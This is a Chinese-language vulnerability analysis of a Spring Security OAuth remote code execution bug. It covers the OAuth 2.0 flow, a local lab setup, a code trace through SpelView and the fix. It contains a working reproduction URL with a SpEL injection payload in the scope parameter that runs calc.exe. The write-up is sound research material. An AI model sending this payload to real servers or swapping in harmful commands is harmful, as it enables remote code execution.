漏洞信息
看pivotal发布的漏洞信息如下:
从漏洞发布的信息可以知道,这个漏洞组件是发生在Spring Security OAuth的某些版本。利用条件需要满足:
Act in the role of an Authorization Server (e.g. @EnableAuthorizationServer),只会影响认证服务器。Use the default Approval Endpoint,使用默认的认证端点
Oauth2.0介绍
既然漏洞和Oauth有关,先介绍一些Oauth有关的知识。Oauth目前应用十分的广泛,例如现在的第三方登陆。你登陆知乎可以选择使用QQ登陆,这1就是一个典型的第三方登陆的场景。目前成熟的Oauth是Oauth2.0。关于Oauth2.0具体的应用和发展,可以参考阮一峰老师的理解OAuth 2.0
OAuth 2.0的运行流程如下图所示:
整个流程是:
- (A)用户打开客户端以后,客户端要求用户给予授权。
- (B)用户同意给予客户端授权。
- (C)客户端使用上一步获得的授权,向认证服务器申请令牌。
- (D)认证服务器对客户端进行认证以后,确认无误,同意发放令牌。
- (E)客户端使用令牌,向资源服务器申请获取资源。
- (F)资源服务器确认令牌无误,同意向客户端开放资源。
为了能够更加清晰地理解Oauth2.0的认证流程,用一个实际的例子来进行说明:
- 用户需要在网站
https://tricking.io查看相关的资料并进行评论,但是此网站使用Github作为用户系统,所以需要通过Github认证你的存在。 用户点击
https://tricking.io登陆按钮,此时网页会访问https://tricking.io/api/user/oauth/github/jump/之后302跳转至https://github.com/login/oauth/authorize?response_type=code&client_id=【website client id】&redirect_uri=https%3A%2F%2Ftricking.io%2Fapi%2Fuser%2Foauth%2Fgithub%2Fcallback%2F&state=【state】,其中redirect_uri就是回调Github对用户登录之后的回调tricking的URL。页面如下:
由于当前用户没有登录,所以Github会首先要求用户登陆,会跳转至
https://github.com/login?client_id=【website client id】&return_to=/login/oauth/authorize?client_id=【website client id】&redirect_uri=【回调URL】&response_type=code&state=【state】。用户成功登录之后,页面会重新访问授权页面
https://tricking.io/api/user/oauth/github/jump/之后302跳转至https://github.com/login/oauth/authorize?response_type=code&client_id=【website client id】&redirect_uri=https%3A%2F%2Ftricking.io%2Fapi%2Fuser%2Foauth%2Fgithub%2Fcallback%2F&state=【state】。页面如下:
- 当用户点击
Authorize phith0n时,就意味着用户已经对此应用进行了授权。那么此时对应的资源服务器提供商就会回调redirect_uri返回code。此步骤就对应于认证请求中的步骤B。 - 通过抓包发现,此时浏览器会访问
https://github.com/login/oauth/authorize,即资源服务商正在进行授权操作。之后回调https://tricking.io/api/user/oauth/github/callback/?code=【code】&state=【state】。 - 第三方应用利用上一步得到的code,请求得到Token。这一步对应于认证请求步骤中的步骤C。之后资源服务商(Github)返回Token。当然这一步一般都是在第三方应用的后台完成的,不会在浏览器中进行展示。
- 第三方拿到资源服务商提供的Token和资源服务商进行交互,获取资源。对应于认证请求步骤中的步骤E和步骤F。
当然在上面的请求中其实还漏掉了一个很重要的参数scope参数,此参数用以申请需要向资源服务器需要申请的资源,例如用户名、用户头像等等信息。而这个参数也是本次漏洞主要的触发点。
漏洞分析
环境搭建
- 使用开源项目
https://github.com/wanghongfei/spring-security-oauth2-example - 根据
readme安装对应的数据库信息,并修改源代码中的application.properties中的数据库的用户名和密码参数为本机的数据库和密码的参数。 修改
cn.com.sina.alan.oauth.config.OAuthSecurityConfig中的68行的configure代码如下:1
2
3
4
5
6
7
public void configure(ClientDetailsServiceConfigurer clients) throws Exception {
clients.inMemory()
.withClient("client")
.authorizedGrantTypes("authorization_code")
.scopes();
}修改其中的依赖包为存在漏洞的版本,本例中使用的是
spring-security-oauth2.0-2.0.10。- 使用IDEA运行运行项目。如果出现没有报错并且能够正常访问
localhost:8080,出现了登录页面说明程序成功运行。
漏洞复现
- 访问
http://localhost:8080/oauth/authorize?client_id=client&response_type=code&redirect_uri=http://www.github.com/chybeta&scope=%24%7BT%28java.lang.Runtime%29.getRuntime%28%29.exec%28%22calc.exe%22%29%7D,其中scope就是我们的rce的payload——${T(java.lang.Runtime).getRuntime().exec("calc.exe")} - 访问之后,页面会跳转到登陆页面,这个步骤和之前介绍的
Oauth2.0的原理相似——在认证时由于用户没有登录,所以先需要跳转到用户登陆页面。

我们随意输入用户名和密码,点击确认即可触发。

漏洞触发的过程就类似于上面讲到的Oauth2.0原理中的1-3步。
漏洞分析
Spring Security OAuth在org.springframework.security.oauth2.provider.endpoint.AuthorizationEndpoint对用户的认证请求进行处理,对应的URL是@RequestMapping({"/oauth/authorize"})。其中有一处关键的地方是在于this.oauth2RequestValidator.validateScope(authorizationRequest, client);,此代码是用于对用户传入的scope进行认证。通过动态分析来分析对scope的认证过程以及绕过方法。
跟踪进入到org.springframework.security.oauth2.provider.request.DefaultOAuth2RequestValidator:validateScope()方法中,代码如下:1
2
3public void validateScope(AuthorizationRequest authorizationRequest, ClientDetails client) throws InvalidScopeException {
this.validateScope(authorizationRequest.getScope(), client.getScope());
}
调用的是DefaultOAuth2RequestValidator的私有validateScope()方法1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16private void validateScope(Set<String> requestScopes, Set<String> clientScopes) {
if (clientScopes != null && !clientScopes.isEmpty()) {
Iterator var3 = requestScopes.iterator();
while(var3.hasNext()) {
String scope = (String)var3.next();
if (!clientScopes.contains(scope)) {
throw new InvalidScopeException("Invalid scope: " + scope, clientScopes);
}
}
}
if (requestScopes.isEmpty()) {
throw new InvalidScopeException("Empty scope (either the client or the user is not allowed the requested scopes)");
}
}
其中的参数进行如下:
通过动态调试发现,requestScopes是传入的rce的payload,是${T(java.lang.Runtime).getRuntime().exec("calc.exe")}不为null,而clientScopes是我们在搭建环境时在OAuthSecurityConfig设置的,值为空。所以在这里我们就绕过了validateScope()的检测。
最后我们回到主函数@RequestMapping({"/oauth/authorize"})中,最终出现会进入到121行中的return this.getUserApprovalPageResponse(model, authorizationRequest, (Authentication)principal);中。跟踪getUserApprovalPageResponse()进入到org.springframework.security.oauth2.provider.endpoint.AuthorizationEndpoint:getUserApprovalPageResponse()1
2
3
4
5private ModelAndView getUserApprovalPageResponse(Map<String, Object> model, AuthorizationRequest authorizationRequest, Authentication principal) {
this.logger.debug("Loading user approval page: " + this.userApprovalPage);
model.putAll(this.userApprovalHandler.getUserApprovalRequest(authorizationRequest, principal));
return new ModelAndView(this.userApprovalPage, model);
}
当执行到new ModelAndView(this.userApprovalPage, model);时,此时的各项参数如下所示:
所以程序内部会跳转到forward:/oauth/confirm_access。
继续执行,执行到org.springframework.security.oauth2.provider.endpoint.WhitelabelApprovalEndpoint:getAccessConfirmation()。getAccessConfirmation()对forward:/oauth/confirm_access进行响应处理。1
2
3
4
5
6
7
8
9({"/oauth/confirm_access"})
public ModelAndView getAccessConfirmation(Map<String, Object> model, HttpServletRequest request) throws Exception {
String template = this.createTemplate(model, request);
if (request.getAttribute("_csrf") != null) {
model.put("_csrf", request.getAttribute("_csrf"));
}
return new ModelAndView(new SpelView(template), model);
}
进入到创建模板函数createTemplate()中1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16protected String createTemplate(Map<String, Object> model, HttpServletRequest request) {
String template = TEMPLATE;
if (!model.containsKey("scopes") && request.getAttribute("scopes") == null) {
template = template.replace("%scopes%", "").replace("%denial%", DENIAL);
} else {
template = template.replace("%scopes%", this.createScopes(model, request)).replace("%denial%", "");
}
if (!model.containsKey("_csrf") && request.getAttribute("_csrf") == null) {
template = template.replace("%csrf%", "");
} else {
template = template.replace("%csrf%", CSRF);
}
return template;
}
其中model和request的参数信息如下:
根据参数信息,函数会执行到template = template.replace("%scopes%", this.createScopes(model, request)).replace("%denial%", "");,跟踪this.createScopes()进一步分析。1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16private CharSequence createScopes(Map<String, Object> model, HttpServletRequest request) {
StringBuilder builder = new StringBuilder("<ul>");
Map<String, String> scopes = (Map)((Map)(model.containsKey("scopes") ? model.get("scopes") : request.getAttribute("scopes")));
Iterator var5 = scopes.keySet().iterator();
while(var5.hasNext()) {
String scope = (String)var5.next();
String approved = "true".equals(scopes.get(scope)) ? " checked" : "";
String denied = !"true".equals(scopes.get(scope)) ? " checked" : "";
String value = SCOPE.replace("%scope%", scope).replace("%key%", scope).replace("%approved%", approved).replace("%denied%", denied);
builder.append(value);
}
builder.append("</ul>");
return builder.toString();
}
函数的工作很明确,获取到scopes的内容拼接成为字符串返回。最终得到的builder.toString()的结果是:1
<ul><li><div class='form-group'>scope.${T(java.lang.Runtime).getRuntime().exec("calc.exe")}: <input type='radio' name='scope.${T(java.lang.Runtime).getRuntime().exec("calc.exe")}' value='true'>Approve</input> <input type='radio' name='scope.${T(java.lang.Runtime).getRuntime().exec("calc.exe")}' value='false' checked>Deny</input></div></li></ul>
返回到createTemplate()函数中,最终template()返回的结果是:1
<html><body><h1>OAuth Approval</h1><p>Do you authorize '${authorizationRequest.clientId}' to access your protected resources?</p><form id='confirmationForm' name='confirmationForm' action='${path}/oauth/authorize' method='post'><input name='user_oauth_approval' value='true' type='hidden'/><input type='hidden' name='${_csrf.parameterName}' value='${_csrf.token}' /><ul><li><div class='form-group'>scope.${T(java.lang.Runtime).getRuntime().exec("calc.exe")}: <input type='radio' name='scope.${T(java.lang.Runtime).getRuntime().exec("calc.exe")}' value='true'>Approve</input> <input type='radio' name='scope.${T(java.lang.Runtime).getRuntime().exec("calc.exe")}' value='false' checked>Deny</input></div></li></ul><label><input name='authorize' value='Authorize' type='submit'/></label></form></body></html>
可以看到在template模板中已经携带有我们的payload,scope.${T(java.lang.Runtime).getRuntime().exec("calc.exe")}。
执行完createTemplate()函数之后,程序回到getAccessConfirmation()中,程序最后执行到return new ModelAndView(new SpelView(template), model);

进入到new SpelView(template)中,new SpelView()会对template中的spel表达式解释执行最终造成rce。1
2
3
4
5
6
7
8
9
10
11
12public SpelView(String template) {
this.template = template;
this.prefix = (new RandomValueStringGenerator()).generate() + "{";
this.context.addPropertyAccessor(new MapAccessor());
this.resolver = new PlaceholderResolver() {
public String resolvePlaceholder(String name) {
Expression expression = SpelView.this.parser.parseExpression(name);
Object value = expression.getValue(SpelView.this.context);
return value == null ? null : value.toString();
}
};
}
Expression expression = SpelView.this.parser.parseExpression(name);会对template中的内容进行解析包括scope,最终造成rce。
至此,整个漏洞都分析完毕了。其中的分析过程和调用过程可能有点绕,如果有可能的话,在分析过程中手动地画出函数调用关系图,这样会更加容易理解。
漏洞利用条件
根据实际的分析以及参考chybeta师傅的分析,我认为漏洞的利用主要需要满足以下两个条件:
- 程序没有为
scopes没有配置白名单,或者设置为空,否则就无法绕过validateScope()函数,会出现Invalid scope:xxx。不过大部分OAuth都会限制授权的范围,即指定scopes。 - 使用了默认的Approval Endpoint,生成对应的template,在spelview中注入spel表达式。这个体现在
WhitelabelApprovalEndpoint:getAccessConfirmation()中直接使用了默认的createTemplate()来生成模板。但是在实际开发中,一般都会因为公司实际的页面需要,会对createTemplate()中的代码进行修改,导致无法得到scope。
漏洞修复

修复方法中不仅对getAccessConfirmation()中的页面渲染方式进行了修改,同时还对createScopes()的方法也进行了修改,导致无法通过spel表达式执行rce了。